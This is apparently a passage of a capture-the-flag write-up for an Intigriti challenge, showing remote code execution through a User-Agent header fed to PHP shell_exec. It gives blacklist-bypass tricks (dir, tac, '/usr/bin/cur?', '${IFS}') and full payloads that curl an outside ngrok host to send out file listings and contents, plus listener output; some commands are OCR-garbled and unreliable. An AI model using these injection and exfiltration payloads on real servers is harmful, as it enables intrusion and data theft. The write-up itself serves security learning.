

Sounds maybe simple or complex but it becomes even a bit more complex: There is a blacklist filtering our User-Agent input. A lot of important Linux commands from our idea above will be blocked and removed.



A command like "ls" would be useful to list directory content and "curl" to send the info back to us for example. Fortunately this blacklist can be bypassed in several ways if you are a bit familiar with Linux commands.

The "ls" command can be replaced by "dir"

The "cat" command to read a file can be replaced by "tac" which reads the file in the other direction.

Here an example screenshot demonstrating this:



There is another bypass to access all commands. The commands in Linux can be found in following directory: "/usr/bin/"



If we use "curl" in the background Linux goes to "/usr/bin" and uses the command from there. So we could also do: "/usr/bin/curl"



This still uses the word "curl" so our blacklist would catch this. We need another Linux trick to bypass the blacklist: "/usr/bin/cur?"

We can replace any letter in the curl command by "?" and Linux still executes it:

```
root@ub22-test:/testdirectory# /usr/bin/cur?
curl: try 'curl --help' or 'curl --manual' for more information
root@ub22-test:/testdirectory# |
```

I made an assumption that the flag would be saved in a "txt" file. The name of the file I was not sure of so I made the "dir" command look for any file ending in .txt as shown here in an example:

root@ub22-test:/testdirectory# ls
fileA.txt fileB.txt fileC.php
root@ub22-test:/testdirectory# dir \*.txt
fileA.txt fileB.txt
root@ub22-test:/testdirectory# |

With this knowledge we can proceed the RCE (remote code execution) attack against the web server and retrieve the flag.

I was not 100% sure how the shell\_exec would interpreted the Linux command so I build a local setup first. I am not going to set all details here but I started an Ubuntu server image in Hyper-V (VirtualBox, Docker desktop, VMware... are also fine) and installed Apache web server with PHP. We have the "admin.php" source code so I hosted that page also and a file called "logUserAgent" to see the output of the "shell\_exec" command.

This got me to following formatting of our User-Agent header:

User-Agent: \\$(/usr/bin/cur?\${IFS}<u>http://ourserver/)</u>

=> short explanation:

- First \ seems necessary to escape and get the first \$ onto the web server.

- \$(command) or `command` does Linux command substitution. You can find more info about it on Google. **"Command substitutions are extremely convenient for exploitation because they are run before the main command."** 

- /usr/bin/cur? Passes the blacklist and requests a web page on our controlled server.

- \${IFS} replaces the blacklisted space. In Linux this can be used as a tab or space.

This command initiated from our side via a HTTP request in the User-agent header. If we get a request back due to curl to our server this confirms we have a working RCE on the web server.

Here an example of the User-Agent in BURP. I initially did not use BURP but this makes it more clear how the User-Agent header is used in the HTTP requests



To receive the response from the curl command we initiated, we need to have a publicly available server or use tools like ngrok on our local PC to listen publicly.

Here the screenshot receiving the curl back from the web server confirming the RCE. I listen locally with netcat (nmap ncat.exe on Windows) on my Windows pc and made this publicly available with ngrok.



The above example confirms the RCE via BURP but initially I did not use BURP at all. For me it is easier to do it via a curl command on my local virtual Linux box.

We add following User-Agent to read the directory for .txt files: \\$(/usr/bin/cur?\${IFS}http://2.tcp.eu.ngrok.io:17408/\$(dir\${IFS}\*.txt))

 $\label{eq:curl-header} \eqref{IFS} ttp://2.tcp.eu.ngrok.io:17408/$(dir${IFS}*.txt))' \\ \eqref{IFS} ttp://challenge-0423.intigriti.io/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php}$ 

othub22-test://ar/mms/html5\_curl --header 'User-Agent: \\$(/usr/bin/cur?\$[175]http://2.tcp.eu.ngrok.io:17408/\$(dir\$[175]+.trl)) https://challenge=0423.intigriti.io/e7f17ed=0429-4080-861d-4137d1ef29az/9709e993-be43-4157-8786-478647f15f47/dain.ph

| PS C:\Users\Joren\Desktop\BB\server> ncat.exe -l -v -p 8989<br>Ncat: Version 7.93 ( https://nmap.org/ncat )<br>Ncat: Listening on :::8989<br>Ncat: Listening on 0.0.0.0:8989<br>Ncat: Connection from ::1.<br>Ncat: Connection from ::1:55640.<br>GET /d5418803-972b-45a9-8ac0-07842dc2b607.txt HTTP/1.1<br>Host: 2.tcp.eu.ngrok.io:17408 |                      |  |  |  |  |                 |    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--|--|--|--|-----------------|----|--|--|
| Accept: */*                                                                                                    |                      |  |  |  |  |                 |    |  |  |
|                                                                                                    |                      |  |  |  |  |                 |    |  |  |
| ngrok                                                                                                    |                      |  |  |  |  | (Ctrl+C to quit | :) |  |  |
| Announcing ngrok-rs: The ngro                                                                                                    |                      |  |  |  |  |                 |    |  |  |
| Constant Chattan                                                                                                    | anline               |  |  |  |  |                 |    |  |  |
| Account<br>Version<br>Region                                                                                                    | 3.2.2<br>Europe (eu) |  |  |  |  |                 |    |  |  |

The response back contains a txt file: d5418803-972b-45a9-8ac0-07842dc2b607.txt

We adapt our User-Agent to read that file:  $\file: \file: \file:$ 

 $\label{eq:curl-header} $$ \eqref{IFS}$ ttp://2.tcp.eu.ngrok.io:16732/$ (tac $$ IFS d5418803-972b-45a9-8ac0-07842dc2b607.txt) $$ ttps://challenge-0423.intigriti.io/e7f717ed-0429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php $$ the second second secon$ 



| PS C:\Users\Joren\Desktop\BB\server> ncat.exe -l -v -p 8989<br>Ncat: Version 7.93 ( https://mmap.org/ncat )<br>Ncat: Listening on :::8989<br>Ncat: Connection from ::1.<br>Ncat: Connection from ::1.<br>Set /INTIGRITIN0_XSS_Th15_m07h_p33pz_xD HTTP/1.1<br>Host: 2.tcp.eu.ngrok.io:16732<br>User-Agent: curl/7.74.0<br>Accept: */* |                                              |                   |             |             |                         |             |  |  |                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|-------------------|-------------|-------------|-------------------------|-------------|--|--|------------------|
| ngrok                                                                                                    |                                              |                   |             |             |                         |             |  |  | (Ctrl+C to quit) |
| Announcing ngrok-rs: The ngro                                                                                                    |                                              |                   |             |             |                         |             |  |  |                  |
| Session Status<br>Account<br>Version<br>Region<br>Latency<br>Web Interface                                                                                                    | online<br>3.2.2<br>Europe<br>32ms<br>http:// | (eu)<br>(127.0.0. | 1:4040      | 16722       | -> 10001                | hart . 9090 |  |  |                  |
| Connections                                                                                                    | ttl<br>0                                     | opn<br>1          | rt1<br>0.00 | rt5<br>0.00 | -> tocat<br>p50<br>0.00 | p90<br>0.00 |  |  |                  |

This one returns the flag: INTIGRITIn0\_XSS\_7h15\_m0n7h\_p33pz\_xD

The last curl is not really necessary as we know the file name that contains the flag so we could also simply browse to it via our web browser:

https://challenge-0423.intigriti.io/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/d5418803-972b-45a9-8ac0-07842dc2b607.txt

← → C 🔹 challenge-0423.intigriti.io/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/d5418... 🖄 ☆ 💻 🗢 🎕 🔹 🏚 💶 😩 🗄 INTIGRITI{n@\_XSS\_7h15\_m0n7h\_p33pz\_xD}